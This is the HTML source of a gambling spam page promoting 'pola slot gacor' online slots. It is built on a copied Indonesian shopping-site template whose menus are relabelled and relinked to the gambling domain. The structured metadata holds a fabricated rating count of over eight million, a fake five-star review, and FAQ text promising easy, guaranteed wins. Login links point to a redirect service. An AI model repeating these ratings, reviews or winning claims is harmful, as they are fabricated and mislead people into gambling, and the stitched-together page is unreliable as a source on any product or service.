            "name": "POLA SLOT GACOR TERBARU"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT GACOR  "
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT TERPERCAYA"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp"
          }
        }]
      }</script><script type="application/ld+json">{
          "@context": "https://schema.org",
          "@type": "SoftwareApplication",
          "name": "https://polaslotgacor.net/",
          "operatingSystem": "ANDROID",
          "applicationCategory": "GameApplication",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "bestRating": "5",
            "ratingCount": "8832900"
          },
          "review": {
            "@type": "Review",
            "reviewRating": {
              "@type": "Rating",
              "ratingValue": "5",
              "bestRating": 5,
              "worstRating": "1"
            },
            "author": {
              "@type": "Person",
              "name": "w4hyu",
              "reviewBody": "bermain di pola slot gacor sudah pasti pilihan yang sangat tepat, karena memberikan kemenangan dengan mudah"
            }
          },
          "offers": {
            "@type": "Offer",
            "price": " 20000.00",
            "priceCurrency": "IDR"
          }
        }</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Apa itu pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "pola slot gacor adalah jenis permainan game online yang terinspirasi dari permainan situs gacor, dengan adanya fitur menarik menambah keseruan bermainan."
    }
  }, {
    "@type": "Question",
    "name": "Apa keuntungan dari bermain pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Keuntungan utama dari bermain pola slot gacor adalah kamu bisa menikmati sensasi menang besar pada permainan pragmatic play serta rtp gacor tinggi"
    }
  }, {
    "@type": "Question",
    "name": "Apakah pola slot gacor menawarkan kesempatan menang yang sama seperti situs gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Meskipun taruhan yang lebih besar, pola slot gacor juga menawarkan kesempatan menang yang sama seperti situs gacor. RNG (Random Number Generator) tetap bekerja secara acak dan tidak dipengaruhi oleh ukuran taruhan Anda."
    }
  }, {
    "@type": "Question",
    "name": "Bagaimana cara memilih pola slot gacor yang tepat?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Untuk memilih pola slot gacor yang tepat, pastikan untuk membaca informasi tentang pembayaran dan persentase RTP (Return to Player) dari permainan tersebut. Pilihlah yang memiliki RTP gacor tinggi untuk meningkatkan peluang menang besar."
    }
  }, {
    "@type": "Question",
    "name": "Berapa batas maksimum taruhan pada pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Biasanya, batas maksimum taruhan pada pola slot gacor adalah sekitar 200 perak. Namun, setiap permainan game online dapat memiliki aturan yang berbeda, jadi pastikan untuk memeriksa informasi sebelum memulai bertaruh."
    }
  }, {
    "@type": "Question",
    "name": "Apakah ada strategi khusus yang dapat digunakan pada pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Meskipun pola slot gacor ini didasarkan pada keberuntungan, Anda masih dapat menggunakan strategi seperti mengelola bankroll dengan bijak dan memilih permainan yang sesuai dengan gaya bermain Anda untuk meningkatkan peluang menang."
    }
  }, {
    "@type": "Question",
    "name": "Apakah ada bonus khusus untuk pola slot gacor?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Beberapa situs judi online menawarkan bonus khusus untuk pemain yang memilih pola slot gacor. Biasanya, bonus ini dapat berupa free spins, promo khusus, atau hadiah lainnya yang dapat meningkatkan pengalaman bermain Anda."
    }
  }]
}
</script><script>window.__bl={},window._blReport=function(r,e){window.__bl&&(__bl.api?__bl[r].apply(__bl,e):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([r].concat(e))))},window.addEventListener("error",function(r){_blReport("error",[r.error,r])}),window.addEventListener("unhandledrejection",function(r){"[object Error]"===Object.prototype.toString.call(r.reason)&&_blReport("error",[r.reason])})</script><script>window.g_config=window.g_config||{},window.g_config.regionID="ID",window.g_config.language="id"</script><script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script><script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css"><script>window.g_config=window.g_config||{},window.g_config.loadedCss=window.g_config.loadedCss||[],window.g_config.loadedCss=["@lli/lzdmod-site-nav-pc/pc/index.css","@a̴i̴r̴b̴e̴t̴8̴8̴/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"]</script><div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682"><script>!function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent))return;var e=function(){for(var e=function(e){if(new RegExp("(?:; )?cna=([^;]*);?").test(document.cookie)){var a=decodeURIComponent(RegExp.$1)||"";return 0<a.trim().length?a:"-"}return"-"}()||"001",a=[e=(e=e.toLowerCase().replace(/[^a-z\d]/g,"")).substring(0,16),(new Date).getTime().toString(16)].join(""),t=1;t<10;t++)a+=parseInt(Math.round(1e10*Math.random()),10).toString(16);return a.substr(0,42)}(),a=window.aplus_queue||(window.aplus_queue=[]);a.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),a.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]});var t=window.goldlog_queue||(window.goldlog_queue=[]);t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]}),window.aplusPageIdSetComplete=!0}catch(e){console.error(e)}}()</script><link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css"><script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script><script>window.g_config=window.g_config||{},window.g_config.voyagerVersion="2",window.g_config.voyagerEnv="product",window.g_config.channel="pdp",window.g_config.showPcSearchboxHotWords=!0</script><div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}"><div class="lzd-header" data-spm="header" data-tag="links"><div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll"><div class="lzd-header-content"><div class="lzd-links-bar" id="topActionLinks"><div class="links-list header-content ID id"><div class="top-links-item" id="topActionInternalFeedback" style="display:none"><a class="highlight" target="_blank" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a></div><div class="top-links-item" id="topActionFeedback"><a class="highlight" target="_blank" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">POLA SLOT GACOR</a></div><div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1"><span>POLA SLOT GACOR RESMI</span><div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup"><div class="top-popup-content lzd-download-content"><div class="get-the-app-scope"><div class="get-the-app"><div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div><div class="get-the-app-promotion"><div class="get-the-app-lazada-qr-wrap"><script data-pagespeed-no-defer>!function(){for(var t="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){if(n.get||n.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=n.value)},e=""!=typeof window&&window===this?this:""!=typeof global&&null!=global?global:this,n=["String","prototype","repeat"],i=0;i<n.length-1;i++){var o=n[i];o in e||(e[o]={}),e=e[o]}var r=n[n.length-1],a=e[r],c=a||function(t){var e;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or ");if(e=this+"",t<0||1342177279<t)throw new RangeError("Invalid count value");t|=0;for(var n="";t;)1&t&&(n+=e),(t>>>=1)&&(e+=e);return n};c!=a&&null!=c&&t(e,r,{configurable:!0,writable:!0,value:c});var l,h=this;function d(t,e){var n,i=t.split("."),o=h;i[0]in o||!o.execScript||o.execScript("var "+i[0]);for(;i.length&&(n=i.shift());)i.length||void 0===e?o=o[n]?o[n]:o[n]={}:o[n]=e}function g(t){var e=t.length;if(0<e){for(var n=Array(e),i=0;i<e;i++)n[i]=t[i];return n}return[]}function s(t,e,n,i,o){this.h=t,this.j=e,this.l=n,this.f=o,this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth},this.i=i,this.b={},this.a=[],this.c={}}function u(t,e){var n,i,o=e.getAttribute("data-pagespeed-url-hash");if(n=o&&!(o in t.c))if(e.offsetWidth<=0&&e.offsetHeight<=0)n=!1;else{i=e.getBoundingClientRect();var r=document.body;n=i.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||r.parentNode||r).scrollTop),i=i.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||r.parentNode||r).scrollLeft),r=n.toString()+","+i,n=!t.b.hasOwnProperty(r)&&(t.b[r]=!0,n<=t.g.height&&i<=t.g.width)}n&&(t.a.push(o),t.c[o]=!0)}function f(t){t.b={};for(var e=["IMG","INPUT"],n=[],i=0;i<e.length;++i)n=n.concat(g(document.getElementsByTagName(e[i])));if(n.length&&n[0].getBoundingClientRect){for(i=0;e=n[i];++i)u(t,e);if(n="oh="+t.l,t.f&&(n+="&n="+t.f),e=!!t.a.length)for(n+="&ci="+encodeURIComponent(t.a[0]),i=1;i<t.a.length;++i){var o=","+encodeURIComponent(t.a[i]);n.length+o.length<=131072&&(n+=o)}if(t.i&&(o="&rd="+encodeURIComponent(JSON.stringify(function(){var t,e={};if(!(t=document.getElementsByTagName("IMG")).length)return{};var n=t[0];if(!("naturalWidth"in n&&"naturalHeight"in n))return{};for(var i=0;n=t[i];++i){var o=n.getAttribute("data-pagespeed-url-hash");o&&(!(o in e)&&0<n.width&&0<n.height&&0<n.naturalWidth&&0<n.naturalHeight||o in e&&n.width>=e[o].o&&n.height>=e[o].m)&&(e[o]={rw:n.width,rh:n.height,ow:n.naturalWidth,oh:n.naturalHeight})}return e}())),n.length+o.length<=131072&&(n+=o),e=!0),p=n,e){var r;if(i=t.h,t=t.j,window.XMLHttpRequest)r=new XMLHttpRequest;else if(window.ActiveXObject)try{r=new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{r=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}r&&(r.open("POST",i+(-1==i.indexOf("?")?"?":"&")+"url="+encodeURIComponent(t)),r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.send(n))}}}s.prototype.checkImageForCriticality=function(t){t.getBoundingClientRect&&u(this,t)},d("pagespeed.CriticalImages.checkImageForCriticality",function(t){l.checkImageForCriticality(t)}),d("pagespeed.CriticalImages.checkCriticalImages",function(){f(l)});var p="";d("pagespeed.CriticalImages.getBeaconData",function(){return p}),d("pagespeed.CriticalImages.Run",function(t,e,n,i,o,r){var a=new s(t,e,n,o,r);l=a,i&&function(t){var e=window;if(e.addEventListener)e.addEventListener("load",t,!1);else if(e.attachEvent)e.attachEvent("onload",t);else{var n=e.onload;e.onload=function(){t.call(this),n&&n.call(this)}}}(function(){window.setTimeout(function(){f(a)},0)})})}(),pagespeed.CriticalImages.Run("/mod_pagespeed_beacon","https://polaslotgacor.net/","82dtZm2p5Q",!0,!1,"BDLX-yPMuPg")</script><img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="" data-pagespeed-url-hash="1813935101" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><div class="promotion-text"><a href="https://polaslotgacor.net/"><div class="get-the-app-download-text"><p>Belanja di App banyak untungnya:</p><ul><li>Banyak Vouchernya</li><li>Produk Eksklusif di App</li><li>Rekomendasi Hanya Untukmu</li><li>Paling Pertama Dapat Promo&nbsp;</li></ul></div></a></div></div><form class="get-the-app-form" id="topActionDownloadForm"><div class="top-input-wrap get-the-app-input-wrap"><input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off"><button class="top-button button-submit" id="txt-submit"><i class="icon icon-arrow-on-button"></i></button></div></form><div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link</span></div><div class="error-message" id="topActionDownloadErrorMsg"></div><div class="app-stores"><a href="https://polaslotgacor.net/" class="store-link"><i class="app-apple"></i></a><a href="https://polaslotgacor.net/" class="store-link"><i class="app-google"></i></a></div></div></div></div></div></div><div class="top-links-item" id="topActionSell"><a class="cyan" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2">POLA SLOT GACOR TERBARU</a></div><div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3"><span>POLA SLOT GACOR TERBAIK</span><div class="lzd-customcare-popup top-popup-wrap"><div class="top-popup-content l-customcare-content"><ul class="care-list"><li class="care-item"><a href="https://polaslotgacor.net/helpcenter/" class="care-item-anchor"><span class="care-icon help-center"></span>Pusat Bantuan</a></li><li class="care-item"><a href="https://polaslotgacor.net/helpcenter/payments/" class="care-item-anchor"><span class="care-icon order-payment"></span>Order &amp; Pembayaran</a><a href="https://polaslotgacor.net/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">Pembatalan Pesanan</a></li><li class="care-item"><a href="https://polaslotgacor.net/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor"><span class="care-icon shipping-delivery"></span>Pengiriman</a></li><li class="care-item"><a href="https://polaslotgacor.net/helpcenter/returns/" class="care-item-anchor"><span class="care-icon returns-refunds"></span>Pengembalian Barang &amp; Dana</a></li><li class="care-item"><div class="care-item-anchor"><span class="care-icon chat"></span><span class="care-title">Hubungi kami di</span><span class="--js-csc-trigger"><a>Live Chat (24 Jam)</a></span></div></li></ul></div></div></div><div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4"><span>POLA SLOT GACOR HARI INI</span><div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop"><div class="top-popup-content lzd-track-content"><div id="topActionMyLastOrder"></div><div class="track-title">POLA SLOT GACORHARI INI</div><form class="track-order-form" id="topActionTrackForm"><label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label><div class="top-input-wrap track-order-input-wrap"><input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input"><button type="button" class="top-button button-submit"><i class="icon icon-arrow-on-button"></i></button></div><p class="track-order-more-text">Untuk bantuan silakan,<a href="https://polaslotgacor.net/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p></form><div class="error-message" id="topActionTrackErrorMsg"></div></div></div></div><div class="top-links-item grey" id="anonLogin"><a class="grey" href="https://greatlink.app/evseo" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">LOGIN</a></div><div class="top-links-item grey" id="anonSignup"><a class="grey" href="https://greatlink.app/evseo" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a></div><div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7"><span id="myAccountTrigger" class="grey"></span><div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop"><div class="top-popup-content lzd-account-content"><ul class="account-list"><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test manage-account"></span>Panel Akun</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test my-orders"></span>Pesanan Saya</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test my-reviews"></span>Ulasan Saya</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor"><span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan</a></li><li class="account-item"><a href="https://polaslotgacor.net/" class="account-item-anchor" id="account-popup-logout"><span class="account-icon test logout"></span>Logout</a></li></ul></div></div></div></div></div><div class="lzd-logo-bar"><div class="logo-bar-content header-content"><div class="lzd-logo-content"><a href="https://polaslotgacor.net/" data-spm="dhome"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp" data-pagespeed-url-hash="1025876995" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="lzd-nav-search" data-spm="search"><div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div></div><div class="lzd-nav-menu-redmart" style="display:none"><div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618"><div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}"><div class="lzd-site-menu-nav-container"><div class="lzd-site-menu-nav-category"><a href="https://polaslotgacor.net/"><span class="lzd-site-menu-nav-category-text">Kategori</span></a><div class="lzd-site-menu-nav-menu"><div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406"><div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}"><ul class="lzd-site-menu-root" data-spm="cate"><li class="lzd-site-menu-root-item" id="Level_1_Category_No1"><a><span>Peralatan Elektronik</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No2"><a><span>Aksesoris Elektronik</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No3"><a><span>Fashion &amp; Aksesoris Wanita</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No4"><a><span>Fashion &amp; Aksesoris Pria</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No5"><a><span>Fashion &amp; Aksesoris Anak</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No6"><a><span>Kesehatan &amp; Kecantikan</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No7"><a><span>Bayi &amp; Mainan</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No8"><a><span>TV &amp; Elektronik Rumah</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No9"><a><span>Keperluan Rumah &amp; Gaya Hidup</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No10"><a><span>Kebutuhan Rumah Tangga</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No11"><a><span>Olahraga &amp; Outdoor</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No12"><a><span>Otomotif</span></a></li><ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1"><li class="sub-item-remove-arrow" data-cate="cate_1_1"><a href="https://polaslotgacor.net/beli-handphone"><span>Handphone</span></a></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_2"><a href="https://polaslotgacor.net/shop-beli-laptop/"><span>Laptop</span></a><script type="text" class="J_data_0_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://polaslotgacor.net/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://polaslotgacor.net/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://polaslotgacor.net/beli-laptop-2-in-1/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_3"><a href="https://polaslotgacor.net/beli-komputer/"><span>Desktop</span></a><script type="text" class="J_data_0_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://polaslotgacor.net/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://polaslotgacor.net/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://polaslotgacor.net/beli-pc-all-in-one/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_4"><a href="https://polaslotgacor.net/beli-kamera/"><span>Kamera</span></a><script type="text" class="J_data_0_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://polaslotgacor.net/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://polaslotgacor.net/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-instan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_5"><a href="https://polaslotgacor.net/shop-gaming-konsol/"><span>Game Console</span></a><script type="text" class="J_data_0_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://polaslotgacor.net/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris-game-konsol/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_6"><a href="https://polaslotgacor.net/beli-gadget/"><span>Gadget</span></a><script type="text" class="J_data_0_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://polaslotgacor.net/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://polaslotgacor.net/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://polaslotgacor.net/jual-walkie-talkie/"}]</script></li><li class="sub-item-remove-arrow" data-cate="cate_1_7"><a href="https://polaslotgacor.net/beli-tablet-2"><span>Tablet</span></a></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2"><li class="lzd-site-menu-sub-item" data-cate="cate_2_1"><a href="https://polaslotgacor.net/beli-aksesori-handphone"><span>Aksesoris Handphone</span></a><script type="text" class="J_data_1_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://polaslotgacor.net/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://polaslotgacor.net/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://polaslotgacor.net/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://polaslotgacor.net/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://polaslotgacor.net/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://polaslotgacor.net/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-aksesori-ponsel/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_2"><a href="https://polaslotgacor.net/beli-aksesori-komputer/"><span>Aksesoris Komputer</span></a><script type="text" class="J_data_1_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://polaslotgacor.net/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://polaslotgacor.net/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://polaslotgacor.net/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://polaslotgacor.net/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://polaslotgacor.net/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://polaslotgacor.net/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://polaslotgacor.net/beli-alas-pendingin/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_3"><a href="https://polaslotgacor.net/shop-audio/"><span>Audio</span></a><script type="text" class="J_data_1_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://polaslotgacor.net/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://polaslotgacor.net/beli-speaker-smart/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_4"><a href="https://polaslotgacor.net/shop-perangkat-pintar/"><span>Aksesoris Berteknologi</span></a><script type="text" class="J_data_1_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://polaslotgacor.net/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://polaslotgacor.net/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://polaslotgacor.net/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://polaslotgacor.net/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://polaslotgacor.net/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://polaslotgacor.net/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://polaslotgacor.net/beli-smart-glasses/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_5"><a href="https://polaslotgacor.net/beli-aksesoris-2/"><span>Aksesoris Kamera</span></a><script type="text" class="J_data_1_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://polaslotgacor.net/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://polaslotgacor.net/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://polaslotgacor.net/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://polaslotgacor.net/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-lighting-studio/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_6"><a href="https://polaslotgacor.net/shop-penyimpanan-data/"><span>Penyimpanan Data</span></a><script type="text" class="J_data_1_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://polaslotgacor.net/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://polaslotgacor.net/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://polaslotgacor.net/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://polaslotgacor.net/beli-hard-drive-internal/"},{"childCategoryName":"Internal 